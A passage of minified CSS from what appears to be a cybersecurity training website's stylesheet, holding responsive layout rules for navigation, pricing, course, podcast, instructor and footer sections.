usiness-padding-global.tab_smaller-padding{padding-left:5%;padding-right:5%}.business-team_group_button{flex-flow:column-reverse}.business_imgtext_lr_holder{margin-bottom:3rem}.business-main-wrapper{padding-top:7rem}.heading-style-h3-compress-price{font-size:1.5rem}.heading-style-h3-compress-price.is-larger-mobile{font-size:1.875rem}.heading-style-h3-compress-price.is-mobile-h2{font-size:2rem}.heading-style-h3-compress-price.color-red,.heading-style-h3-compress-price.bigger{font-size:2.5rem}.compressplan_list{grid-template-columns:1fr}.learning-tailored_item_content{padding-left:0;padding-right:0}.button-7{order:1;width:100%}.course-head-label-2{text-align:left}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.button-8{order:1;width:100%}.paragraph-13{text-align:left}.margin-top-12{margin-bottom:0;margin-left:0;margin-right:0}.share-achievement-2{flex-flow:column;grid-template-columns:1.5fr;padding:0}.div-block-185{margin-top:0}.padding-global-7{padding-left:2rem;padding-right:2rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.button-9{order:1;width:100%}.margin-top-13{margin-bottom:0;margin-left:0;margin-right:0}.div-block-193{margin-top:0}.padding-global-8{padding-left:2rem;padding-right:2rem}.training_indtry_frmwk{display:none}.training_indtry_frmwk-tabs_content{padding-top:3rem;padding-bottom:3rem}.training_indtry_frmwk-tabs_component{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column-reverse;grid-template-columns:1fr;justify-content:flex-end;display:flex}.training_indtry_frmwk-tabs_tabs-menu{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:94%;padding-bottom:0;display:grid}.left-align-tabs_tabs-link-copy:hover,.training_indtry_frmwk-tabs_tabs-link:hover{color:var(--silver)}.training_indtry_frmwk-tabs_item{text-align:center;align-items:center}.training_indtry_frmwk-tabs_arrow{display:none}.training_indtry_frmwk-tabs_link-content{flex-direction:column-reverse;display:none}.business-compress-plan-padding-g{padding-left:2rem;padding-right:2rem}.business-compress-plan-padding-g.is--footer{padding-left:0%;padding-right:0%}.business-compress-plan-padding-g.tab_smaller-padding{padding-left:5%;padding-right:5%}.tabs-content-4{width:94%}.compt_details_content{text-align:left;grid-template-rows:auto;grid-template-columns:1fr;width:100%}.compt_details_content.left-aligned-mobile,.compt_details_content.text-align-left{text-align:left}.compt_main_modal-wrap{width:100%}.compt_details_component{grid-row-gap:3rem;flex-flow:column-reverse;grid-template-columns:1fr}.compt_details_component.black_friday-hero,.compt_details_component.black_friday-hero-copy{grid-column-gap:1rem;grid-row-gap:1rem}.course-head-label-new{text-align:left}.button_outline-gradient{border-color:#2b2b2b;padding-top:1rem;padding-bottom:1rem}.button_outline-gradient.margin_top-outline.last_button-m{order:1}.includedbox.margin-top-9{text-align:center;justify-content:center;align-items:center}.advance_career_list{grid-template-columns:1fr}.advance_career_item{width:100%;height:100%}.card-component_item-content-newy{min-height:0}.outline-div{padding:20px}.milltary-bg-sec.text-align-center.padding-section-80{padding-left:2rem;padding-right:2rem}.military-cybersecurity-img,.military-cybersecurity-text{width:100%}.military-cybersecurity-img-text{flex-flow:column-reverse}.military-cybersecurity-img-text-2{flex-flow:column}.heading-style-h2-milltry{text-align:center;font-size:2.25rem}.heading-style-h1-copy{order:-1;font-size:3rem}.heading-style-h1-copy.landing_m-38{font-size:2.375rem}.start-path-for-free-align-center{text-align:center}.nav_link-5{margin-left:0;margin-right:0;padding-top:.75rem;padding-bottom:.75rem}.banner_top-header-3{font-weight:600}.button-10{order:1;width:auto;display:flex}.button-10.banner_button{margin-left:0}.announcement_banner-tag-3{margin-bottom:.75rem;margin-right:0}.nav_dropdown-wrapper-3{position:static}.nav_dropdown-wrapper-3.w--open{z-index:1;grid-column-gap:0rem;grid-row-gap:0rem;border-style:none;flex-direction:column;min-width:auto;max-width:none;height:auto;padding-top:.75rem;padding-bottom:0;padding-left:0;display:flex;position:relative}.nav_link-alt-3{color:#fff;font-weight:500}.nav_link-6{margin-left:0;margin-right:0;padding-top:.75rem;padding-bottom:.75rem}.nav_link-6.is-nested{border:0 solid #000;padding-top:0;padding-bottom:0}.nav_menu-3{z-index:10;background-color:#13171c;min-width:18.75rem;max-width:50vw;height:100%;padding:1.25rem;position:fixed;inset:0% auto auto 0%;overflow:scroll}.padding-global-9{padding-left:2rem;padding-right:2rem}.nav_link-7{margin-left:0;margin-right:0;padding-top:.75rem;padding-bottom:.75rem}.margin-top-14{margin-bottom:0;margin-left:0;margin-right:0}.button-11{order:1;width:auto;display:flex}.button-11.banner_button{margin-left:0}.announcement_banner-tag-4{margin-bottom:.75rem;margin-right:0}.div-block-203{margin-top:0}.nav_link-8{margin-left:0;margin-right:0;padding-top:.75rem;padding-bottom:.75rem}.nav_link-8.is-nested{border:0 solid #000;padding-top:0;padding-bottom:0}.padding-global-10{padding-left:2rem;padding-right:2rem}.career-path_sub-content-3bx{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;align-items:center;padding-top:0;padding-bottom:0}.heading-16{text-align:center}.course-path_sub-content{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-columns:1fr;align-items:center;padding-top:0;padding-bottom:0}.course-path_sub-content_items{border-left-width:0;padding-top:1.5rem;padding-bottom:1.5rem}.course-path_sub-content_items.is-last,.course-path_sub-content_items.is-second,.course-path_sub-content_items.is-third{padding-top:1.5rem;padding-bottom:1.5rem}.padding-global-11{padding-left:2rem;padding-right:2rem}.text-color-light-grey-7{text-align:left}.grid-8{grid-column-gap:32px;grid-template-columns:1fr 1fr}.sec-404-devider{flex-flow:column}.oopssec{justify-content:center;align-items:center}.image-44{width:60%}.div-block-208{order:0;justify-content:center;align-self:center;align-items:center;display:flex}.column,.ai-drive{text-align:center}.desktop-hide{display:block}.mobile-hide,.topstrip-holder{display:none}.text-with-image{flex-flow:column-reverse}.text-with-image-imgebox,.text-with-image-textbox{width:100%}.develop-essential_heading{font-size:2.75rem}.develop-essentialtext-color-light-grey,.develop-essentialtext-color-light-grey.margin-top-10{text-align:left}.develop-essentialtext-color-light-grey.hometext{text-align:center}.text-with-image-2{flex-flow:column}.section_catalog_filter{overflow:hidden}}@media screen and (max-width:479px){h1,h2{font-size:2.5rem}p{margin-bottom:0}.z-index-1{white-space:normal}.hide-mobile-portrait{display:none}.max-width-large.is-disclosure{max-width:none}.main-wrapper{padding-top:7rem;padding-bottom:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-top.margin-medium{flex-flow:row;display:flex}.margin-bottom{margin:0 0 .5rem}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.max-width-full-mobile-portrait{width:100%;max-width:none}.text-weight-medium.is-grid-text{font-size:14px}.heading-style-h2{text-align:center;margin-top:0;font-size:2rem}.heading-style-h6.text-color-silver.align-middle.padding-left-8px.text-size-normal{text-align:left}.icon-embed-medium.is-tools{border-radius:1.8rem;overflow:hidden}.heading-style-h5{font-size:1rem}.heading-style-h5.text-align-left{text-align:left}.heading-style-h1{text-align:center;order:-1;font-size:2.5rem}.heading-style-h1.text-color-orange-gradient{text-align:left}.button{width:auto}.button.is-link.is-icon{justify-content:center}.button.is-icon.is-article{position:static}.button.is-icon.nav_button{display:none}.button.is-alternate{white-space:normal;line-height:1.1rem}.button.max-width-full.is-alternate.is-icon,.button.max-width-full.is-pricing{padding-top:.625rem;padding-bottom:.625rem}.button.max-width-full.is-pricing.is-basic{white-space:normal;min-width:0;font-size:.75rem}.button.max-width-full.is-pricing.is-teams{min-width:0;margin-top:.5rem;font-size:.75rem}.button.max-width-full.is-pricing.is-insider{white-space:normal;min-width:0;font-size:.75rem}.button.banner_button{width:auto}.heading-style-h4{text-align:left;font-size:2rem;font-weight:300;line-height:1}.heading-style-h4.text-color-white.oppstext{text-align:center}.heading-style-h4.text-color-orange-gradient.is-desktop-h4{font-size:2rem}.heading-style-h4.text-color-pink.is-desktop-h4{text-align:left;font-size:2rem}.heading-style-h4.text-color-purple-gradient.is-desktop-h4{font-size:2rem}.heading-style-h4.text-color-silver{font-size:1.5rem}.text-size-regular{padding-bottom:1rem;font-size:16px}.text-size-regular.m-text-center{text-align:center}.heading-style-h3{text-align:left}.heading-style-h3.text-align-center{text-align:center}.heading-style-h3.discounted-price{margin-bottom:.5rem}.heading-style-h3.color-red,.heading-style-h3.bigger{font-size:2rem}.button-group{width:220px}.button-group.is-center{flex-wrap:wrap}.button-group.is-center-mobile,.button-group.skill-template{grid-row-gap:1rem}.button-group.mobile-text-center{justify-content:center;align-items:center}.text-color-white{color:var(--white)}.text-color-white.font-4{text-align:center}.text-color-white.font-4.m-text-center{font-size:2.5rem}.text-align-center{padding-top:0}.text-align-center.text-size-small.is-mobile-smaller{font-size:.75rem}.text-rich-text{width:100%;max-width:90vw;font-family:Figtree,sans-serif}.text-rich-text h1{font-size:3rem}.text-rich-text h2{font-size:2rem}.text-rich-text h3{font-size:1.5rem}.text-rich-text h4{font-size:1.25rem}.text-rich-text h5{font-size:1rem}.padding-global{padding-bottom:0;padding-left:1rem;padding-right:1rem}.padding-global.mobile_no-padding{padding-left:0%;padding-right:0%}.padding-global.padding-cours-outline-sec-mb{padding-left:0;padding-right:0}.padding-section-120{padding-top:0;padding-bottom:2rem}.padding-section-120.no-bottom.blog_with-banner,.padding-section-120.demo_with-banner{padding-top:26.325rem}.padding-section-120.complete_with-banner{padding-top:25.125rem}.padding-section-120.podcast_with-banner{padding-top:26.625rem}.padding-section-120.study_with-banner{padding-top:25.925rem}.padding-section-120.demo_request-hero{display:block}.padding-section-120.demo_request-hero.cp-demo,.padding-section-120.demo_request-hero.alt{padding-top:0}.padding-section-120.padding_form-demo{padding-top:2rem;display:block}.nav_component{min-height:3.2rem}.nav_container{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:wrap;justify-content:space-between;align-items:center}.nav_container.landingpage_nav-container{justify-content:center}.nav_menu{height:100%}.login_header_right-wrap.is--footer{border-radius:.75rem;padding:1.5rem;overflow:hidden}.login_header_right-title{text-align:center;font-size:1.25rem}.login_header_form-block{height:auto}.login_header_form-block.footer_login_header{height:auto;margin-bottom:0}.login_header_form{grid-row-gap:.5rem;flex-direction:column;display:flex}.login_header_form-field.is--footer::placeholder{text-align:center}.login_header_form-submit.is-alternate-gradient{white-space:nowrap;white-space:nowrap;white-space:nowrap;white-space:nowrap;white-space:nowrap;height:auto;position:static;transform:none}.login_header_socials-holder{grid-row-gap:1rem;flex-direction:column}.login_header_sso-wrap.is-footer{display:none}.podcast-content_header{grid-template-columns:1fr}.nav_dropdown-child.nav_dropdown-wrapper.w--open,.nav_dropdown-child.nav_dropdown-wrapper-2.w--open{display:flex}.blog-post4_content-wrapper{flex-direction:column-reverse;display:flex}.blog-post4_instructor-wrapper{flex-direction:column}.instructor-thumbnail-image{object-fit:cover;width:60px;height:60px}.cms_centered-list_course-wrapper{padding:1.5rem}.label.first_m{order:-1}.section_teams_find.is-live{background-image:radial-gradient(circle farthest-side at 56% 100%,#853849 4%,#fff0 28%)}.teams_find_component{grid-template-columns:1fr}.teams_find_component.is-live{grid-column-gap:0rem;grid-row-gap:2.5rem;flex-direction:column;display:flex}.teams_find_image.is-live{transform:translateY(20%)scale(1.6)}.teams_find_image.is-nice{width:100%;transform:translate(12.5%)scale(1.7)}.padding-section-xlarge{padding-top:2rem;padding-bottom:5rem}.padding-section-xlarge.less_bot_margin{padding-top:23.6rem}.padding-section-xlarge.teams_with-banner{padding-top:26rem}.padding-section-xlarge.catalog_with-banner{padding-top:25.6rem}.padding-section-xlarge.live_with-banner,.padding-section-xlarge.virtual_with-banner{padding-top:25.4rem}.padding-section-xlarge.career_with-banner{padding-top:25.3rem}.padding-section-xlarge.padding-b-xs{padding-bottom:2rem}.padding-section-xlarge.with_banner-holidays-hero{padding-top:17rem}.padding-section-xlarge.with-top-banner{padding-top:19.1rem}.upskill_heading-wrapper{flex-wrap:wrap}.text-color-light-grey.mobile-text-center,.text-color-light-grey.hometext{text-align:center}.upskill_card-wrapper{grid-column-gap:20px;grid-row-gap:20px;flex-wrap:wrap}.upskill_card,.upskill_card.no-bg,.upskill_card.coming-soon-box{width:100%}.upskill_card.business_feature{width:100%;margin-bottom:20px}.card-component_list-wrapper{margin-bottom:1.5rem}.card-component_list{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;height:100%;min-height:100%}.card-component_list.is-25--columns.is-career-path{grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto auto}.card-component_list.is-3{grid-column-gap:0rem}.card-component_item-link.is-auto-height{min-height:auto}.card-component_item-content{padding-left:1.25rem;padding-right:1.25rem}.infographic-3-column_component{grid-template-columns:1fr}.infographic-3-column_item.is-last{border-bottom-style:none}.text-color-alternate-gradient{line-height:1.5;display:block}.case-studies_list{grid-row-gap:2rem}.case-studies_item{width:100%}.case-studies_item-content{align-items:center;padding-left:0;display:block}.case-studies_item-content-top{align-items:center;margin-left:auto;margin-right:auto}.static-logos_component.is-full-width{display:flex}.static-logos_logo-list{justify-content:center}.static-logos_logo-list.is-awards{grid-column-gap:2rem;grid-row-gap:2rem;flex-wrap:wrap;justify-content:center}.static-logos_wrapper{justify-content:center;align-items:flex-start}.footer_component,.footer_top-wrapper{grid-template-columns:1fr}.footer_link-list,.footer_link-list.open{padding-left:0%;padding-right:0%}.footer_social-links{grid-column-gap:.5rem;flex-wrap:wrap;justify-content:center}.gradient-wrapper{justify-content:flex-end;align-items:flex-start}.footer_login-gradient{transform:translate(-5%,-20%)scale(1.3,1.8)}.footer_login-gradient.is-hero{transform:translate(-5%,-2%)scale(1.4)}.show-mobile-portrait{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;justify-content:center;align-items:center;display:flex}.login_sign-in-wrapper{grid-column-gap:.75rem;text-align:center;justify-content:center;padding-top:0;padding-bottom:0;display:flex}.login_sign-in-wrapper.hidden_m{display:none}.login_teams-button{grid-column-gap:.75rem;grid-row-gap:.75rem;border:1px solid #0c0c0c26;border-radius:.75rem;justify-content:center;align-items:center;padding-top:.75rem;padding-bottom:.75rem;display:flex}.footer_paragraph{font-size:.875rem}.footer_heading{font-size:2rem}.footer_mobile-divider{background-color:#ececec;width:160%;height:1px;max-height:1px;margin-top:1rem;margin-bottom:1rem;padding:0;display:block;transform:translate(-25%)}.card-component_pagination{max-width:40%}.section_pricing-hero{overflow:visible}.pricing-hero_tabs-menu{justify-content:center}.pricing-hero_tab-link{padding-left:.75rem;padding-right:.75rem;font-size:.875rem}.pricing-hero_plan{border-color:#ffffff1a;min-height:auto}.pricing-hero_content-top{display:block}.pricing-hero_feature-list{font-size:.875rem}.pricing-hero_feature{align-items:flex-start}.pricing-compare_top-row{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;max-width:100%;display:grid}.pricing-compare_top-row-content{padding:1rem .5rem}.pricing-compare_top-row-content.is-first{align-items:stretch}.faqs_component{grid-template-columns:1fr}.faqs_component.is-press{flex-direction:column;display:flex}.faqs_content.is-press{width:100%}.logo-marquee_list{justify-content:center}.logo-marquee_wrapper{justify-content:center;align-items:flex-start}.section_header_main{padding-top:0;overflow:hidden}.testimonial-slider_component{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.hero_left-text-w-laptop_component,._3-features_component{grid-template-columns:1fr}.left-align-tabs_component{grid-row-gap:0px;grid-template-columns:1fr}.left-align-tabs_tabs-menu{padding-top:0}.cards_component,.cards_row{flex-direction:column;display:flex}.cards_card-large-horizontal{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;grid-template-rows:1fr;grid-template-columns:1fr;grid-auto-columns:1fr;display:flex}.cards_card-large-horizontal.is-reversed-mobile{flex-direction:column}.cards_card-large-horizontal-content{order:1;width:100%}.cards_card-large-horizontal-image-wrapper{order:-1;padding-top:100%}.cards_card-large-horizontal-image-wrapper.home-card-image-contain{padding-top:64%}.cards_card-large-horizontal-image{order:-1}.cards_card-large-horizontal-image.home-image-no-padding{padding-right:0}.cards_card-small{width:100%}.cards_card-small-content{position:static}.product-categories_list{flex-direction:column;display:flex}.image-overlay-layer{position:static}.blog-post-content_share.content-top{margin-top:0}.blog-post-content_share-wrapper{flex-direction:column;width:100%;margin-bottom:2rem}.header30_background-image.is-gradient{object-position:100% 50%}.policy-content_sidebar-heading{grid-column-gap:.5rem;grid-row-gap:.5rem;background-color:#000;border-radius:3px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-self:auto;width:auto;min-width:0;display:flex}.logo2_component.is-podcast{text-align:left;align-items:flex-start}.logo2_content-left{text-align:center}.logo2_logo-list{flex-direction:column;justify-content:center}.logo2_wrapper{justify-content:center;align-items:flex-start}.simple-left-align_component{grid-template-columns:1fr}.podcast-list_category-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:row;align-items:center;overflow:visible}.podcast-list_category-menu.no-scrollbar{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;justify-content:center;align-items:flex-start;margin-bottom:1rem}.podcast-list_item-content{padding-left:0;padding-right:0}.podcast-category_hero-component{grid-template-columns:1fr;padding-bottom:3rem;padding-left:5%;padding-right:5%}.podcast-category_hero-content{text-align:center;position:static}.header36_image{width:auto;max-width:100%}.left-align-tabs_item-heading{grid-column-gap:.75rem;grid-row-gap:.75rem}.left-align-tabs_active-indicator{width:.5rem;height:.5rem}.product-categories_item{white-space:nowrap}.active-button.is-privacy.is-catalog{margin-left:0}.padding-section-150{padding-top:5rem}.padding-section-150.no-bottom.certication_with-banner{padding-top:26.3rem}.padding-section-150.home_padding-banner{padding-top:26.2rem}.padding-section-150.business_with-banner{padding-top:26.9rem}.padding-section-150.vulnerability_with-banner,.padding-section-150.mobile_with-banner{padding-top:26rem}.padding-section-150.contribute_with-banner{padding-top:26.1rem}.padding-section-150.blogs_with-banner{padding-top:26.7rem}.padding-section-150.instructor_with-banner{padding-top:27.2rem}.padding-section-150.webinars_with-banner{padding-top:26.5rem}.padding-section-150.assesments_with-banner{padding-top:25.3rem}.podcast-channels_item{width:100%}.podcast-channels_item-content{padding-left:1.25rem;padding-right:1.25rem}.pricing-hero_cost-wrapper{height:auto;margin-top:.5rem;margin-bottom:.5rem}.pricing-hero_feature-title{margin-bottom:.5rem;font-size:.875rem}.text-color-silver{color:var(--grey-2);object-fit:fill;font-size:16px}.text-color-silver.is-grid-subtext{font-size:12px;font-weight:500}.text-color-silver.text-checkpoint.text-size-tiny{padding-top:2rem}.text-color-silver.course-text{font-size:.875rem}.pricing-hero_save-wrapper{max-width:6rem;display:none}.blog-listings_hero-button-wrapper{grid-row-gap:1rem;flex-direction:column-reverse}.blog-listings_avatar{width:2rem;min-width:2rem;height:2rem;min-height:2rem}.left-align-tabs_image.in-tabs{height:18rem;max-height:18rem}.section_testimonial-slider{background-image:linear-gradient(#13171c00,#13171c00)}.layout16_component{grid-template-columns:1fr}.mobile-app_image.is-large{width:250px}.header_main_component{grid-template-columns:1fr;display:flex}.header_main_content{grid-template-rows:auto;grid-template-columns:1fr;display:grid}.cloud-modernization_row{grid-template-columns:1fr}.cloud-modernization_card{display:block}._3-col-info_component{grid-template-columns:1fr}._3-col-info_item{flex-wrap:nowrap}._3-col-info_item.busines_grid{flex-wrap:wrap}.testimonial-slider_item{background-color:#0c0c0c;border-width:0}.testimonial-slider_pagination{justify-content:center;align-items:center;max-width:40%;display:flex}.tools-list_component{width:100%;max-width:38rem}.tools-list_list{grid-template-columns:1fr}.tools-list_list.is-4{margin-bottom:0}.tools-list_item{display:flex}.blog-listings_link{min-height:23rem}.header_main_tags-wrapper.is-ratings{grid-row-gap:1rem;flex-wrap:nowrap;justify-content:space-between}.header_main_tags-wrapper.is-ratings.left-aligned-mobile{justify-content:center}.insider-info_icon.is-pink{flex-direction:column}.governments_tables_grid-item{grid-column-gap:.5rem;grid-row-gap:.5rem;padding-top:1.5rem;padding-bottom:1.5rem}.governments_tables_grid-item.manual-height{min-height:auto}._3-col-info_content{padding-right:0}.background-image-wrapper{width:100%;display:block;position:static}.background-image{position:static}.press_enquiries-wrapper{position:sticky}.alliances_list{grid-column-gap:2rem;grid-row-gap:2rem}.alliances_gradient-overlay{opacity:1}.alliances_content{margin-top:1rem}.alliances_arrow{opacity:1;transform:none}.teams_find_bullets{grid-template-columns:1fr}.teams_find_bullet-item{text-align:left}.instructors_list{flex-direction:column;place-content:start center;place-items:start center;max-width:100%;display:flex}.instructors_item{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:center;width:100%;max-width:100%;display:flex}.instructors_image-wrapper{width:100%;position:static}.instructors_content-wrapper{flex-flow:column wrap;align-self:flex-start;align-items:flex-start;width:100%;max-width:none;display:flex}.instructors_image{object-fit:cover;width:100%;height:14rem;max-height:300px}.right-align-tabs_component{grid-row-gap:48px;grid-template-columns:1fr}.section_right-align{overflow:hidden}.simple-right-align_component{grid-template-columns:1fr}.card-component_title-button-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.card-component_title-button-wrapper.is-not-reversed{flex-direction:column}.modal-wrapper{display:block}.disclosure-grid.margin-vertical.margin-small.hide-desktop{grid-template-rows:auto auto auto auto;grid-template-columns:2.5fr .75fr;display:grid}.text-size-normal{text-align:left}.text-size-normal.text-size-mobile{font-size:.875rem}.text-size-normal.text-color-white{font-size:.7rem}.text-size-normal.text-color-white.banner_text-s{font-size:.8rem}.text-size-normal.text-color-white.baseline_p-mobile{font-size:1rem}.teams_find_bullet-wrapper{text-align:left}.padding-section-large.impact_with-banner{padding-top:25.1rem}.commitments_item-content{padding-top:16rem;padding-left:1.25rem;padding-right:1.25rem}.practice-and-play_component{grid-template-columns:1fr}.nav_dropdown-wrapper.w--open{max-width:18.75rem}.nav_dropdown-item{min-width:100%}.nav_logo-wrapper{padding-left:0;display:block}.nav_logo-wrapper.w--current{display:flex}.common_modal{align-items:flex-start;position:fixed}.modal_component{width:90vw;max-height:90vh;padding-bottom:16rem;padding-left:.5rem;padding-right:.5rem;overflow:auto}.modal_component.on-register{padding-bottom:0;overflow:visible}.modal_form-block{margin-left:auto;margin-right:auto}.modal_content{align-items:center;max-width:100%;margin-left:auto;margin-right:auto}.modal_join-text{text-align:center}.modal_socials-wrap{flex-wrap:wrap;justify-content:center;justify-items:center;max-width:13rem;display:flex}.modal_form{margin-left:auto;margin-right:auto}.modal_form_field-wrap{align-items:flex-start;margin-top:1rem}.modal_terms-text{font-size:.88rem}.modal_accordion_item{margin-left:auto;margin-right:auto;padding-bottom:0}.modal_accordion_header{grid-column-gap:.5rem;padding-top:1rem;padding-left:0;padding-right:1rem;font-size:1rem}.modal_accordion_icon{width:1.2rem;height:1.2rem}.alert_component{padding-left:2rem;padding-right:2rem}.nav_btn-wrapper{display:flex}.nav_btn-icon{vertical-align:bottom}.nav_menu-btn{z-index:8;position:relative}.nav_menu-btn.hide{display:none}.blog-listing_date-wrapper{margin-bottom:auto}.blog-listing_flex{grid-row-gap:1.5rem;flex-direction:column;align-items:flex-start}.work_opportunities_card{padding-left:1rem;padding-right:1rem}.padding-section-100.no-bottom-mobile{padding-bottom:0}.padding-section-100.is-smaller-mobile{padding-top:4rem;padding-bottom:4rem}.padding-section-100.no-bottom.businessresources_with-banner{padding-top:26.05rem}.modal_sso-wrap{border-top:1px solid #fff3;align-items:center;max-width:18rem;margin-left:auto;margin-right:auto;padding-top:2rem;position:absolute;inset:auto 0% -23.9rem}.modal_sso-wrap.on-register{padding-bottom:2rem;bottom:-19rem}.case-study_ellipsis-text{font-size:.8rem}.catalog_filters{padding-top:1.5rem;display:flex;position:relative}.catalog_filters.is-paths{grid-row-gap:.75rem;flex-direction:column}.catalog_clear-wrapper{z-index:15;position:absolute;inset:0% 0% auto}.catalog_filter-link{border-bottom-style:none;border-right:1px solid #ffffff0f;flex:none}.blog-post4_module-link{flex-direction:column;justify-content:center;max-height:4rem;padding-top:.5rem;padding-bottom:.5rem;display:flex}.blog-post4_module-title{width:100%;padding-top:.35rem;padding-bottom:.35rem}.blog-post4_flex-wrapper{grid-column-gap:0rem;grid-row-gap:0rem}.blog-post4_sub-content{grid-row-gap:1rem;flex-flow:column wrap;justify-content:flex-start;align-items:center}.blog-post4_lessons-wrapper{padding-bottom:2rem;display:none}.blog-post4_sub-content-item{border-right-style:none;padding-right:0}.blog-post4_sub-content-item.is-second{justify-content:center;padding-left:0}.blog-post4_sub-content-item.is-last{padding-left:0}.blog-post4_lockup-ctas{grid-row-gap:1rem;flex-direction:column;display:flex}.nav_profile{z-index:8;display:none}.nav_profile_toggle{padding:0}.nav_profile_list.w--open{width:14rem;top:3rem}.nav_profile_icon{display:none}.nav_profile_link{align-items:center;font-size:1rem}.nav_profile_link-icon{width:1rem;height:1rem}.nav_profile_wrap.not-loggedin{grid-row-gap:.25rem;display:flex}.nav_profile_icon-mobile{width:2rem;height:2rem;display:block}.cybrary-live_logo{max-height:25px}.lives-schedule_table{grid-template-columns:1fr 1fr 1fr;width:100%}.lives-schedule_table-column{width:100%}.lives-schedule_table-month-certifications.is-mobile-last{border-right-style:none}.webinar_hosts-list{grid-template-columns:1fr}.share_component{width:25rem;max-width:90vw;padding:2rem 1rem}.share_socials{grid-column-gap:.75rem}.share_social{width:3rem;height:3rem}.share_social-icon{width:1.8rem;height:1.8rem}.share_url-wrap{grid-row-gap:1rem;flex-direction:column;align-items:flex-start}.share_copy_text{width:100%;max-width:none}.hero_left-text-image-wrapper{height:300px}.hero_left-text-image-wrapper.is-free{height:200px}.text-size-xxlarge{font-size:1.25rem}.centered-hero_anchor-links-wrapper{grid-column-gap:1.3751rem;grid-row-gap:.75rem;grid-template-columns:1fr}.centered-hero_anchor-link{justify-content:space-between}.business-resources_list{grid-template-columns:1fr}.cybrary-values_card-image{margin-bottom:2rem}.two-cards_list-wrapper,.two-cards_list,.two-cards_item{width:100%}.hidden-h1{height:100px}.cards-component_grid{grid-template-columns:1fr}.cards_success-wrapper{width:100%;padding:1rem}.cards_sucess-bottom-wrap{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column}.section_success-stories.with_bg.new-bg{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.iframe-embed{padding-top:76%}.sg_icon-wrapper{margin-bottom:.875rem}.success-story-content_quote-card{padding-left:1rem;padding-right:1rem}.success-story-content_bio-card{margin-bottom:3rem;padding:1rem}.success-story-content_quote-card-avatar{width:10rem;height:10rem}.contribute-rich-text h2{font-size:2rem}.margin-top-3{margin-bottom:0;margin-left:0;margin-right:0}.policy-content_sidebar-heading-2{align-self:auto}.nav_resources_dropdown-item{min-width:100%}.instructor_content-wrapper{grid-column-gap:3rem;grid-row-gap:2rem;flex-direction:column;margin-bottom:0;display:flex}.instructor_content-right{flex-direction:column;align-items:flex-start}.instructor_content-left{width:100%;margin-right:0}.instructor_about-wrapper{margin-bottom:1rem}.instructor_stats-wrapper{grid-row-gap:.5rem;flex-direction:row;align-items:flex-start;width:100%;margin-bottom:0;display:flex}.instructor_stats-div{align-items:center}.practise-and-play_padding-wrapper{padding-right:0}.certification_logos-wrapper{grid-column-gap:1.75rem;grid-row-gap:1.75rem;flex-wrap:wrap}.certification_logo.is-comptia{max-height:1.3125rem}.certification_logo.is-isc{max-height:2.0625rem}.certification_logo.is-isaca{max-height:1.5625rem}.table_component{grid-template-columns:1fr}.instructor_content-right-heading{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:row;align-items:flex-start}.nav_dropdown-item_level3{min-width:100%}.section_study-guides-hero{overflow:hidden}.nav_dropdown-item_hidden{min-width:100%}.nav-right_wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.calculator_component{grid-column-gap:1rem;grid-row-gap:1rem}.calculator_top-wrap{line-height:2}.collection-item{flex:none;overflow:visible}.catalog_shadow{height:75%;inset:auto 0% 0%}.text-rich-text-2{width:100%;max-width:90vw;font-family:Figtree,sans-serif}.text-rich-text-2 h2{font-size:2rem}.text-rich-text-2 h3{font-size:1.5rem}.text-rich-text-2 h4{font-size:1.25rem}.text-rich-text-2 h5{font-size:1rem}.text-rich-text-2 h1{font-size:3rem}.footer_bottom-wrapper{padding-left:0%}.footer-group{width:100%}.footer-group.is-center{flex-wrap:wrap}.footer-group.is-center-mobile,.footer-group.courses-template{grid-row-gap:1rem}.video_hero-wrapper.login_header_right-wrap{min-width:10rem;max-width:30rem;padding-bottom:1.5rem}.button-2{width:100%}.section_teams-header.landing_page{background-image:linear-gradient(#0c0c0c00,#0c0c0c),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6551e24ebd6e734f790d0d20_andras-vas-Bd7gNnWJBkU-unsplash%202%20\(1\).webp);background-position:0 